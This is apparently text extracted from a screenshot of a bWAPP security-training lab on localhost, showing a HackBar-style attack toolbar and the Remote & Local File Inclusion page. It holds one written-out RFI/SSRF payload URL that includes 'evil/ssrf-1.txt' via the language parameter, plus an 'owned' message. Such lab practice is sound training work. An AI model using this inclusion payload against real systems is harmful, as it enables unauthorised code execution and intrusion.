 127.0.0.1/bWAPP_latest/bWAPP/rlfi.php?language=http://127.0.0.1/bWAPP_latest/evil/ssrf-1.txt&action=go 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/bWAPP_latest/bWAPP/rlfi.php?language=http://127.0.0.1/bWAPP_latest/evil/ssrf-1.txt&action=go
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data ip=127.0.0.1
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits me Bee
U 4r3 0wn3d by MME!!!
确定
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go